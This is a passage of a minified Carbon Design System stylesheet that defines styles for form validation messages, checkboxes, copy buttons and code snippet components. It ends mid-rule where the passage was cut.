.cds--select-input__wrapper~.cds--form-requirement,.cds--select-input__wrapper[data-invalid]~.cds--form-requirement,.cds--text-area__wrapper--warn~.cds--form-requirement,.cds--text-area__wrapper[data-invalid]~.cds--form-requirement,.cds--text-input__field-wrapper--warning>.cds--text-input~.cds--form-requirement,.cds--text-input__field-wrapper--warning~.cds--form-requirement,.cds--text-input__field-wrapper[data-invalid]~.cds--form-requirement,.cds--time-picker--invalid~.cds--form-requirement,.cds--time-picker--warning~.cds--form-requirement,.cds--time-picker[data-invalid]~.cds--form-requirement,input[data-invalid]~.cds--form-requirement{display:block;overflow:visible;font-weight:400;max-block-size:12.5rem}.cds--select--inline.cds--select--warning .cds--select-input--inline__wrapper~.cds--form-requirement,.cds--select-input--inline__wrapper[data-invalid]~.cds--form-requirement{display:inline-flex;overflow:visible;margin:0;inline-size:100%;margin-block-end:0;max-block-size:100%;padding-inline-start:.5rem}.cds--date-picker-input__wrapper--invalid~.cds--form-requirement,.cds--date-picker-input__wrapper~.cds--form-requirement,.cds--list-box[data-invalid]~.cds--form-requirement,.cds--number[data-invalid] .cds--number__input-wrapper~.cds--form-requirement,.cds--select-input--inline__wrapper[data-invalid]~.cds--form-requirement,.cds--select-input__wrapper[data-invalid]~.cds--form-requirement,.cds--text-area__wrapper[data-invalid]~.cds--form-requirement,.cds--text-input__field-wrapper[data-invalid]~.cds--form-requirement,.cds--time-picker--invalid~.cds--form-requirement,.cds--time-picker[data-invalid]~.cds--form-requirement,input[data-invalid]~.cds--form-requirement{color:var(--cds-text-error,#da1e28)}.cds--form--fluid .cds--text-input__field-wrapper--warning,.cds--form--fluid .cds--text-input__field-wrapper[data-invalid]{display:block}.cds--form--fluid input[data-invalid]{outline:none}.cds--form--fluid .cds--form-requirement{padding:.5rem 2.5rem .5rem 1rem;margin:0}input:not(output,[data-invalid]):-moz-ui-invalid{box-shadow:none}.cds--form-requirement{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);display:none;overflow:hidden;margin:.25rem 0 0;max-block-size:0}.cds--form-requirement html{font-size:100%}.cds--form-requirement body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--form-requirement code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--form-requirement strong{font-weight:600}.cds--select--inline .cds--form__helper-text{margin-block-start:0}.cds--form__helper-text{font-size:var(--cds-helper-text-01-font-size,.75rem);line-height:var(--cds-helper-text-01-line-height,1.33333);letter-spacing:var(--cds-helper-text-01-letter-spacing,.32px);z-index:0;color:var(--cds-text-helper,#6f6f6f);inline-size:100%;margin-block-start:.25rem;opacity:1}.cds--form__helper-text--disabled,.cds--label--disabled,fieldset[disabled] .cds--form__helper-text,fieldset[disabled] .cds--label{color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--checkbox-group{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline}.cds--checkbox-group *,.cds--checkbox-group :after,.cds--checkbox-group :before{box-sizing:inherit}.cds--form-item.cds--checkbox-wrapper{position:relative;margin-block-end:.375rem}.cds--form-item.cds--checkbox-wrapper:first-of-type{margin-block-start:0}.cds--label+.cds--form-item.cds--checkbox-wrapper{margin-block-start:-.125rem}.cds--form-item.cds--checkbox-wrapper:last-of-type{margin-block-end:.1875rem}.cds--checkbox{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap;inset-block-start:1.25rem;inset-inline-start:.7rem}.cds--checkbox-label{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);position:relative;display:flex;cursor:pointer;min-block-size:1.25rem;padding-block-start:.0625rem;padding-inline-start:1.25rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cds--checkbox-label html{font-size:100%}.cds--checkbox-label body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--checkbox-label code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--checkbox-label strong{font-weight:600}.cds--checkbox-label-text{padding-inline-start:.625rem}.cds--checkbox-label:after,.cds--checkbox-label:before{box-sizing:border-box}@media print{.cds--checkbox-label:after,.cds--checkbox-label:before{-webkit-print-color-adjust:exact;print-color-adjust:exact}}.cds--checkbox-label:before{position:absolute;border:1px solid var(--cds-icon-primary,#161616);border-radius:2px;background-color:rgba(0,0,0,0);block-size:1rem;content:"";inline-size:1rem;inset-block-start:.125rem;inset-inline-start:0;margin-block:.0625rem .125rem;margin-inline:.1875rem 0}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--checkbox-label:before{border:1px solid ButtonBorder}}.cds--checkbox-label:after{position:absolute;background:none;block-size:.3125rem;border-block-end:1.5px solid var(--cds-icon-inverse,#ffffff);border-inline-start:1.5px solid var(--cds-icon-inverse,#ffffff);content:"";inline-size:.5625rem;inset-block-start:.40625rem;inset-inline-start:.4375rem;margin-block-start:-.1875rem;transform:scale(0) rotate(-45deg);transform-origin:bottom right}.cds--checkbox-label[data-contained-checkbox-state=true]:before,.cds--checkbox:checked+.cds--checkbox-label:before,.cds--checkbox:indeterminate+.cds--checkbox-label:before{border:1px;background-color:var(--cds-icon-primary,#161616)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--checkbox-label[data-contained-checkbox-state=true]:before,.cds--checkbox:checked+.cds--checkbox-label:before,.cds--checkbox:indeterminate+.cds--checkbox-label:before{border:1px solid ButtonBorder;background-color:SelectedItem}}.cds--checkbox-label[data-contained-checkbox-state=true]:after,.cds--checkbox:checked+.cds--checkbox-label:after{transform:scale(1) rotate(-45deg)}.cds--checkbox:indeterminate+.cds--checkbox-label:after{border-block-end:2px solid var(--cds-icon-inverse,#ffffff);border-inline-start:0 solid var(--cds-icon-inverse,#ffffff);inline-size:.5rem;inset-block-start:.6875rem;transform:scale(1) rotate(0deg)}.cds--checkbox-label[data-contained-checkbox-state=true].cds--checkbox-label__focus:before,.cds--checkbox-label__focus:before,.cds--checkbox:checked:focus+.cds--checkbox-label:before,.cds--checkbox:focus+.cds--checkbox-label:before,.cds--checkbox:indeterminate:focus+.cds--checkbox-label:before{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:1px}.cds--checkbox-label[data-contained-checkbox-disabled=true],.cds--checkbox:disabled+.cds--checkbox-label{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--checkbox-label[data-contained-checkbox-disabled=true]:before,.cds--checkbox:disabled+.cds--checkbox-label:before{border-color:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--checkbox-label[data-contained-checkbox-state=true][data-contained-checkbox-disabled=true]:before,.cds--checkbox:checked:disabled+.cds--checkbox-label:before,.cds--checkbox:indeterminate:disabled+.cds--checkbox-label:before{background-color:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--checkbox-group[data-invalid] .cds--checkbox-label:before,.cds--checkbox-wrapper--invalid .cds--checkbox-label:before,.cds--checkbox-wrapper--invalid .cds--checkbox:checked+.cds--checkbox-label:before{border:1px solid var(--cds-support-error,#da1e28)}.cds--checkbox-group .cds--checkbox-wrapper--invalid>.cds--checkbox__validation-msg,.cds--checkbox-group .cds--checkbox-wrapper--warning>.cds--checkbox__validation-msg,.cds--checkbox-group .cds--checkbox-wrapper>.cds--form__helper-text{display:none}.cds--checkbox-group:not(.cds--checkbox-group[data-invalid]) .cds--checkbox-wrapper--invalid .cds--checkbox-label:before,.cds--checkbox-group:not(.cds--checkbox-group[data-invalid]) .cds--checkbox-wrapper--invalid .cds--checkbox:checked+.cds--checkbox-label:before{border:1px solid var(--cds-icon-primary,#161616)}.cds--checkbox-group__validation-msg,.cds--checkbox__validation-msg{display:none;align-items:flex-start;inline-size:100%;margin-block-start:.25rem}.cds--checkbox__invalid-icon{margin:.0625rem .0625rem 0 .1875rem;fill:var(--cds-support-error,#da1e28);min-inline-size:1rem}.cds--checkbox__invalid-icon--warning{fill:var(--cds-support-warning,#f1c21b)}.cds--checkbox__invalid-icon--warning path:first-of-type{fill:#000}.cds--checkbox-group--invalid .cds--checkbox-group__validation-msg,.cds--checkbox-group--warning .cds--checkbox-group__validation-msg,.cds--checkbox-wrapper--invalid>.cds--checkbox__validation-msg,.cds--checkbox-wrapper--warning>.cds--checkbox__validation-msg{display:flex}.cds--checkbox-group--invalid .cds--checkbox-group__validation-msg .cds--form-requirement,.cds--checkbox-group--warning .cds--checkbox-group__validation-msg .cds--form-requirement,.cds--checkbox-wrapper--invalid .cds--checkbox__validation-msg .cds--form-requirement,.cds--checkbox-wrapper--warning .cds--checkbox__validation-msg .cds--form-requirement{display:block;overflow:visible;margin-block-start:0;margin-inline-start:.5rem;max-block-size:100%}.cds--checkbox-group--invalid .cds--checkbox-group__validation-msg .cds--form-requirement,.cds--checkbox-wrapper--invalid .cds--checkbox__validation-msg .cds--form-requirement{color:var(--cds-text-error,#da1e28)}.cds--checkbox-group--readonly .cds--checkbox-label,.cds--checkbox-wrapper--readonly .cds--checkbox-label{cursor:default}.cds--checkbox-group--readonly .cds--checkbox-label-text,.cds--checkbox-wrapper--readonly .cds--checkbox-label-text{cursor:text;-webkit-user-select:text;-moz-user-select:text;user-select:text}.cds--checkbox-group--readonly .cds--checkbox+.cds--checkbox-label:before,.cds--checkbox-wrapper--readonly .cds--checkbox+.cds--checkbox-label:before{border-color:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--checkbox-group--readonly .cds--checkbox:checked+.cds--checkbox-label:before,.cds--checkbox-wrapper--readonly .cds--checkbox:checked+.cds--checkbox-label:before{border:1px solid var(--cds-icon-disabled,rgba(22,22,22,.25));background:rgba(0,0,0,0)}.cds--checkbox-group--readonly .cds--checkbox:checked+.cds--checkbox-label:after,.cds--checkbox-wrapper--readonly .cds--checkbox:checked+.cds--checkbox-label:after{border-color:var(--cds-text-primary,#161616)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--checkbox-group--readonly .cds--checkbox:checked+.cds--checkbox-label:after,.cds--checkbox-wrapper--readonly .cds--checkbox:checked+.cds--checkbox-label:after{fill:SelectedItemText}}.cds--checkbox-skeleton .cds--checkbox-label{cursor:default}.cds--checkbox-label-text.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:1rem;inline-size:6.25rem;margin-block:.0625rem 0;margin-inline:.375rem 0}.cds--checkbox-label-text.cds--skeleton:active,.cds--checkbox-label-text.cds--skeleton:focus,.cds--checkbox-label-text.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--checkbox-label-text.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--checkbox-label-text.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--checkbox-label-text.cds--skeleton{background:CanvasText}.cds--checkbox-label-text.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--checkbox--inline{position:relative}[dir=rtl] .cds--checkbox-label:after{margin-block-start:0;margin-inline-start:-.0625rem;transform-origin:center}[dir=rtl] .cds--checkbox-label[data-contained-checkbox-state=true]:after,[dir=rtl] .cds--checkbox:checked+.cds--checkbox-label:after{transform:scale(1.2) rotate3d(.5,1,0,158deg)}.cds--checkbox-group--decorator legend.cds--label,.cds--checkbox-group--slug legend.cds--label,.cds--checkbox-wrapper--decorator .cds--checkbox-label-text,.cds--checkbox-wrapper--slug .cds--checkbox-label-text{display:flex}.cds--checkbox-group--decorator legend.cds--label .cds--checkbox-group-inner--decorator>*,.cds--checkbox-group--slug legend.cds--label .cds--ai-label,.cds--checkbox-group--slug legend.cds--label .cds--slug,.cds--checkbox-wrapper--decorator .cds--checkbox-label-text .cds--checkbox-wrapper-inner--decorator>*,.cds--checkbox-wrapper--slug .cds--checkbox-label-text .cds--ai-label,.cds--checkbox-wrapper--slug .cds--checkbox-label-text .cds--slug{margin-inline-start:.5rem}.cds--checkbox-wrapper--decorator .cds--checkbox-label-text .cds--ai-label__button--inline,.cds--checkbox-wrapper--slug .cds--checkbox-label-text .cds--ai-label__button--inline,.cds--checkbox-wrapper--slug .cds--checkbox-label-text .cds--slug__button--inline{line-height:inherit;margin-block-start:-.0625rem}.cds--checkbox-group--horizontal{position:relative;display:flex;flex-flow:row wrap;justify-content:flex-start}.cds--checkbox-group--horizontal .cds--form-item{flex:none;margin-block-end:0}.cds--checkbox-group--horizontal .cds--form-item:not(:last-of-type){margin-inline-end:1rem}.cds--checkbox-group--horizontal .cds--checkbox-label-text{padding-inline-start:.5rem}.cds--checkbox-group--horizontal .cds--label+.cds--form-item.cds--checkbox-wrapper{margin-block-start:0}.cds--copy-btn{position:relative}.cds--copy-btn:hover{background-color:var(--cds-layer-hover)}.cds--copy-btn:active{background-color:var(--cds-layer-active)}.cds--copy-btn:before{position:absolute;z-index:6000;border-style:solid;block-size:0;content:"";inline-size:0;display:none}.cds--copy-btn .cds--copy-btn__feedback{box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));z-index:6000;padding:.1875rem 1rem;border-radius:.125rem;background-color:var(--cds-background-inverse,#393939);block-size:auto;color:var(--cds-text-inverse,#ffffff);font-weight:400;inline-size:-moz-max-content;inline-size:max-content;max-inline-size:13rem;min-inline-size:1.5rem;text-align:start;transform:translateX(-50%);font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:none;overflow:visible;box-sizing:content-box;margin:auto;clip:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.cds--copy-btn .cds--copy-btn__feedback{inline-size:auto}}@supports(-ms-accelerator:true){.cds--copy-btn .cds--copy-btn__feedback{inline-size:auto}}@supports(-ms-ime-align:auto){.cds--copy-btn .cds--copy-btn__feedback{inline-size:auto}}@media screen and (-ms-high-contrast:active),screen and (prefers-contrast){.cds--copy-btn .cds--copy-btn__feedback{border:1px solid rgba(0,0,0,0)}}.cds--copy-btn.cds--copy-btn--animating .cds--copy-btn__feedback,.cds--copy-btn.cds--copy-btn--animating:before{display:block}.cds--copy-btn.cds--copy-btn--animating:before{border:none}.cds--copy-btn.cds--copy-btn--animating.cds--copy-btn--fade-out .cds--copy-btn__feedback,.cds--copy-btn.cds--copy-btn--animating.cds--copy-btn--fade-out:before{animation:cds--hide-feedback .11s cubic-bezier(.2,0,.38,.9)}.cds--copy-btn.cds--copy-btn--animating.cds--copy-btn--fade-in .cds--copy-btn__feedback,.cds--copy-btn.cds--copy-btn--animating.cds--copy-btn--fade-in:before{animation:cds--show-feedback .11s cubic-bezier(.2,0,.38,.9)}.cds--copy-btn svg{fill:var(--cds-icon-primary,#161616)}.cds--copy{font-size:0}.cds--snippet html{font-size:100%}.cds--snippet body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--snippet code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--snippet strong{font-weight:600}.cds--snippet--disabled,.cds--snippet--disabled .cds--btn.cds--snippet-btn--expand{background-color:var(--cds-layer);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--snippet--disabled .cds--copy-btn,.cds--snippet--disabled .cds--copy-btn:hover,.cds--snippet--disabled .cds--snippet-btn--expand:hover{background-color:var(--cds-layer);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--snippet--disabled .cds--snippet-btn--expand .cds--icon-chevron--down,.cds--snippet--disabled .cds--snippet__icon{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--snippet code{font-family:var(--cds-code-01-font-family,"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace);font-size:var(--cds-code-01-font-size,.75rem);font-weight:var(--cds-code-01-font-weight,400);line-height:var(--cds-code-01-line-height,1.33333);letter-spacing:var(--cds-code-01-letter-spacing,.32px)}.cds--snippet--inline{position:relative;display:inline;padding:0;border:1px solid rgba(0,0,0,0);border-radius:4px;background-color:var(--cds-layer);color:var(--cds-text-primary,#161616);cursor:pointer}.cds--snippet--inline html{font-size:100%}.cds--snippet--inline body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--snippet--inline code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--snippet--inline strong{font-weight:600}.cds--snippet--inline:hover{background-color:var(--cds-layer-hover)}.cds--snippet--inline:active{background-color:var(--cds-layer-active)}.cds--snippet--inline:focus{border:1px solid var(--cds-focus,#0f62fe);outline:none}.cds--snippet--inline:before{position:absolute;z-index:6000;block-size:0;content:"";inline-size:0;display:none;border:none}.cds--snippet--inline .cds--copy-btn__feedback{box-shadow:0 2px 6px var(--cds-shadow,rgba(0,0,0,.3));z-index:6000;padding:.1875rem 1rem;border-radius:.125rem;background-color:var(--cds-background-inverse,#393939);block-size:auto;color:var(--cds-text-inverse,#ffffff);font-weight:400;inline-size:-moz-max-content;inline-size:max-content;max-inline-size:13rem;min-inline-size:1.5rem;text-align:start;transform:translateX(-50%);font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:none;overflow:visible;box-sizing:content-box;margin:auto;clip:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.cds--snippet--inline .cds--copy-btn__feedback{inline-size:auto}}@supports(-ms-accelerator:true){.cds--snippet--inline .cds--copy-btn__feedback{inline-size:auto}}@supports(-ms-ime-align:auto){.cds--snippet--inline .cds--copy-btn__feedback{inline-size:auto}}@media screen and (-ms-high-contrast:active),screen and (prefers-contrast){.cds--snippet--inline .cds--copy-btn__feedback{border:1px solid rgba(0,0,0,0)}}.cds--snippet--inline.cds--copy-btn--animating .cds--copy-btn__feedback,.cds--snippet--inline.cds--copy-btn--animating:before{display:block}.cds--snippet--inline.cds--copy-btn--animating.cds--copy-btn--fade-out .cds--copy-btn__feedback,.cds--snippet--inline.cds--copy-btn--animating.cds--copy-btn--fade-out:before{animation:cds--hide-feedback .11s cubic-bezier(.2,0,.38,.9)}.cds--snippet--inline.cds--copy-btn--animating.cds--copy-btn--fade-in .cds--copy-btn__feedback,.cds--snippet--inline.cds--copy-btn--animating.cds--copy-btn--fade-in:before{animation:cds--show-feedback .11s cubic-bezier(.2,0,.38,.9)}.cds--snippet--inline code{padding:0 .5rem}.cds--snippet--inline.cds--snippet--no-copy{display:inline-block}.cds--snippet--inline.cds--snippet--no-copy:hover{background-color:var(--cds-layer);cursor:auto}.cds--snippet--light.cds--snippet--inline.cds--snippet--no-copy:hover{background-color:var(--cds-layer-hover);cursor:auto}.cds--snippet--single{font-family:var(--cds-code-01-font-family,"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace);font-size:var(--cds-code-01-font-size,.75rem);font-weight:var(--cds-code-01-font-weight,400);line-height:var(--cds-code-01-line-height,1.33333);letter-spacing:var(--cds-code-01-letter-spacing,.32px);position:relative;background-color:var(--cds-layer);inline-size:100%;max-inline-size:48rem;display:flex;align-items:center;block-size:2.5rem;padding-inline-end:2.5rem}.cds--snippet--single.cds--snippet--no-copy{padding:0}.cds--snippet--single.cds--snippet--no-copy:after{inset-inline-end:1rem}.cds--snippet--single .cds--snippet-container{position:relative;display:flex;align-items:center;block-size:100%;overflow-x:auto;padding-inline-start:1rem}.cds--snippet--single .cds--snippet-container:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--snippet--single .cds--snippet-container:focus{outline-style:dotted}}.cds--snippet--single pre{font-family:var(--cds-code-01-font-family,"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace);font-size:var(--cds-code-01-font-size,.75rem);font-weight:var(--cds-code-01-font-weight,400);line-height:var(--cds-code-01-line-height,1.33333);letter-spacing:var(--cds-code-01-letter-spacing,.32px);padding-inline-end:.5rem}.cds--snippet--inline code,.cds--snippet--single pre{white-space:pre}.cds--snippet--multi{font-family:var(--cds-code-01-font-family,"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace);font-size:var(--cds-code-01-font-size,.75rem);font-weight:var(--cds-code-01-font-weight,400);line-height:var(--cds-code-01-line-height,1.33333);letter-spacing:var(--cds-code-01-letter-spacing,.32px);position:relative;background-color:var(--cds-layer);inline-size:100%;max-inline-size:48rem;display:flex;padding:1rem}.cds--snippet--multi .cds--snippet-container{position:relative;order:1;max-block-size:100%;min-block-size:100%;overflow-y:auto;transition:max-height .15s cubic-bezier(.2,0,.38,.9)}.cds--snippet--multi .cds--snippet-container:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;outline-offset:0}@media screen and (prefers-contrast){.cds--snippet--multi .cds--snippet-container:focus{outline-style:dotted}}.cds--snippet--multi.cds--snippet--expand .cds--snippet-container{padding-block-end:1rem;transition:max-height .15s cubic-bezier(.2,0,.38,.9)}.cds--snippet--multi.cds--snippet--wraptext pre{white-space:pre-wrap;word-wrap:break-word}.cds--snippet--multi .cds--snippet-container pre{padding-inline-end:2.5rem}.cds--snippet--multi.cds--snippet--no-copy .cds--snippet-container pre{padding-inline-end:0}.cds--snippet--multi.cds--snippet--has-right-overflow:after{position:absolute;background-image:linear-gradient(to right,transparent,var(--cds-layer));block-size:100%;content:"";inline-size:1rem;inset-block-start:0;inset-inline-end:1rem}[dir=rtl] .cds--snippet--multi.cds--snippet--has-right-overflow:after{background-image:linear-gradient(to left,transparent,var(--cds-layer))}.cds--snippet--multi .cds--snippet-container pre code{overflow:hidden}.cds--snippet__icon{block-size:1rem;fill:var(--cds-icon-primary,#161616);inline-size:1rem;transition:all 70ms cubic-bezier(.2,0,.38,.9)}.cds--btn>.cds--snippet__icon{margin-block-start:0}.cds--copy-btn{display:flex;overflow:visible;align-items:center;justify-content:center;padding:0;border:none;background-color:var(--cds-layer);cursor:pointer;outline:none}.cds--copy-btn html{font-size:100%}.cds--copy-btn body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--copy-btn code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--copy-btn strong{font-weight:600}.cds--copy-btn:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;outline-color:var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--copy-btn:focus{outline-style:dotted}}.cds--snippet .cds--popover-container{font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;position:absolute;inset-block-start:0;inset-inline-end:0}.cds--snippet--inline.cds--btn{block-size:1.25rem;inline-size:auto;max-inline-size:unset;min-block-size:1.25rem;padding-inline:0}.cds--snippet--inline.cds--btn.cds--btn--primary:hover{color:var(--cds-text-primary,#161616)}.cds--snippet.cds--snippet--multi .cds--popover-container{inset-block-start:.5rem;inset-inline-end:.5rem}.cds--snippet--multi .cds--copy-btn{z-index:10}.cds--snippet-btn--expand{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;position:absolute;z-index:10;display:inline-flex;align-items:center;padding:.5rem 1rem;border:0;background-color:var(--cds-layer);block-size:2rem;color:var(--cds-text-primary,#161616);inset-block-end:0;inset-inline-end:0}.cds--snippet-btn--expand .cds--snippet-btn--text{position:relative;inset-block-start:-.0625rem}.cds--snippet-btn--expand--hide.cds--snippet-btn--expand{display:none}.cds--snippet-btn--expand .cds--icon-chevron--down{fill:var(--cds-icon-primary,#161616);margin-inline-start:.5rem;transform:rotate(0deg);transition:.15s cubic-bezier(.2,0,.38,.9)}.cds--snippet-btn--expand:hover{background:var(--cds-layer-hover);color:var(--cds-text-primary,#161616)}.cds--snippet-btn--expand:active{background-color:var(--cds-layer-active)}.cds--snippet-btn--expand:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px;border-color:rgba(0,0,0,0)}@media screen and (prefers-contrast){.cds--snippet-btn--expand:focus{outline-style:dotted}}.cds--snippet--expand .cds--snippet-btn--expand .cds--icon-chevron--down{transform:rotate(180deg);transition:transform .3s}.cds--snippet--light,.cds--snippet--light .cds--btn.cds--snippet-btn--expand,.cds--snippet--light .cds--copy-btn,.cds--snippet--light .cds--snippet-button{background-color:var(--cds-layer)}.cds--snippet--light .cds--btn.cds--snippet-btn--expand:hover,.cds--snippet--light .cds--copy-btn:hover,.cds--snippet--light .cds--snippet-button:hover,.cds--snippet--light.cds--snippet--inline:hover{background-color:var(--cds-layer-hover)}.cds--snippet--light .cds--btn.cds--snippet-btn--expand:active,.cds--snippet--light .cds--copy-btn:active,.cds--snippet--light .cds--snippet-button:active,.cds--snippet--light.cds--snippet--inline:active{background-color:var(--cds-layer-active)}.cds--snippet--light.cds--snippet--multi:after,.cds--snippet--light.cds--snippet--single:after{background-image:linear-gradient(to right,rgba(var(--cds-layer),0),var(--cds-layer))}.cds--snippet.cds--skeleton .cds--snippet-container{block-size:100%;inline-size:100%}.cds--snippet-button .cds--btn--copy__feedback{inset-block-start:3.175rem;inset-inline:50% auto}.cds--snippet-button .cds--btn--copy__feedback:before{inset-block-start:0}.cds--snippet-button .cds--btn--copy__feedback:after{inset-block-start:-.25rem}.cds--snippet--multi .cds--snippet-button .cds--btn--copy__feedback{inset-block-start:2.675rem}.cds--snippet--inline .cds--btn--copy__feedback{inset-block-start:calc(100% - .25rem);inset-inline:50% auto}.cds--snippet__overflow-indicator--left,.cds--snippet__overflow-indicator--right{z-index:1;flex:1 0 auto;inline-size:1rem}.cds--snippet__overflow-indicator--left{order:0;background-image:linear-gradient(to left,transparent,var(--cds-layer));margin-inline-end:-1rem}.cds--snippet__overflow-indicator--right{order:2;margin-inline-start:-1rem}.cds--snippet__overflow-indicator--right,[dir=rtl] .cds--snippet__overflow-indicator--left{background-image:linear-gradient(to right,transparent,var(--cds-layer))}[dir=rtl] .cds--snippet__overflow-indicator--right{background-image:linear-gradient(to left,transparent,var(--cds-layer))}.cds--snippet--single .cds--snippet__overflow-indicator--left,.cds--snippet--single .cds--snippet__overflow-indicator--right{position:absolute;block-size:calc(100% - .25rem);inline-size:2rem}.cds--snippet--single .cds--snippet__overflow-indicator--right{inset-inline-end:2.5rem}.cds--snippet--single.cds--snippet--no-copy .cds--snippet__overflow-indicator--right{inset-inline-end:0}.cds--snippet--single .cds--snippet-container:focus~.cds--snippet__overflow-indicator--right{inset-inline-end:calc(2.5rem + .125rem)}.cds--snippet--single .cds--snippet-container:focus+.cds--snippet__overflow-indicator--left{inset-inline-start:.125rem}.cds--snippet--light .cds--snippet__overflow-indicator--left{background-image:linear-gradient(to left,transparent,var(--cds-layer))}.cds--snippet--light .cds--snippet__overflow-indicator--right{background-image:linear-gradient(to right,transparent,var(--cds-layer))}@supports(hanging-punctuation:first) and (font:-apple-system-body) and (-webkit-appearance:none){.cds--snippet__overflow-indicator--left{background-image:linear-gradient(to left,rgba(var(--cds-layer),0),var(--cds-layer))}.cds--snippet__overflow-indicator--right{background-image:linear-gradient(to right,rgba(var(--cds-layer),0),var(--cds-layer))}}.cds--snippet--multi.cds--skeleton{block-size:6.125rem}.cds--snippet--single.cds--skeleton{block-size:3.5rem}.cds--snippet.cds--skeleton span{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;display:block;block-size:1rem;inline-size:100%;margin-block-start:.5rem}.cds--snippet.cds--skeleton span:active,.cds--snippet.cds--skeleton span:focus,.cds--snippet.cds--skeleton span:hover{border:none;cursor:default;outline:none}.cds--snippet.cds--skeleton span:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--snippet.cds--skeleton span:before{animation:none}}@media (forced-colors:active),screen and 